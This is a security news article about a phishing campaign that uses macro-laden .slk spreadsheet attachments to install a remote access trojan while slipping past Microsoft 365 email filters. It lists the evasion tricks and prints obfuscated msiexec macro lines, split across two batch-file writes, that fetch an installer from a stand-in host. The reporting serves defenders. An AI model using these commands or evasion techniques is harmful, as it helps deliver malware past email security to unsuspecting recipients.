Hackers use a new attack method that bypasses both Microsoft 365 default security (EOP) and advanced security (ATP).
The attack campaign specifically crafted to bypass Microsoft 365 uses a malicious .slk attachment that contains a macro embedded to download and install a remote access trojan.
The attack was detected by Avanan’s Security Analysts, according to analysts “At the time of writing, Microsoft 365 is still vulnerable and the attack is still being used extensively against Microsoft 365 customers.”
Microsoft 365 Customers Targeted
The “Symbolic Link” (SLK) is a text-based spreadsheet format, it is an alternative file format to XLSX. It’s very rare for anyone to receive the SLK files.
If you have the files received in your inbox, then likely you are being targeted by Remote Access Trojan malware that upgraded to bypass Advanced Threat Protection.
“The attack specifically targets Microsoft 365 accounts and until recently, was isolated to a small number of organizations,” reads Avanan report.
Attackers use highly customized emails to attack their targets, they are highly customized and uses topic most relevant organization and the individual targeted.
Here is the sample mail with attached SLK file

Following are the obfuscation techniques used to bypass ATP
- The attack was sent from hundreds of free Hotmail accounts
- The macro script includes ‘^’ characters to confuse ATP filters.
- The URL was split in two so that ATP would not read it as a web link,
- The hosting server became active after the email was sent so it seemed benign if sandboxed by ATP,
- The hosting server only responded to “Windows Installer” user agents, ignoring other queries.
The email found to be sent from thousands of Hotmail email address, attackers use it as an advantage to bypass security filters.
The macro script also includes escape characters to confuse ATP filters
M^s^ie^xec /ih^tt^p^:^/^/malicious-site.com/install.php ^/q
Also to confuse ATP the attackers split the URL into two macros
First macro
set /p=””M^s^ie^xec /ih^tt^p^:^/^/malicious-sit”” > JBfoT.bat
Second macro
set /p=””e.com/install.php ^/q”” >> JBfoT.bat & JBfoT.bat
The malicious SLK file runs two to create a malicious install script that install software based on commands provided by attackers.
Mitigation
Users are recommended configure your Office 365 account to reject files SLK files as they are relatively rare.
You can follow us on Linkedin, Twitter, Facebook for daily Cybersecurity, and hacking news updates.
Also Read







.webp)

%20(1).webp)
%20(1).webp)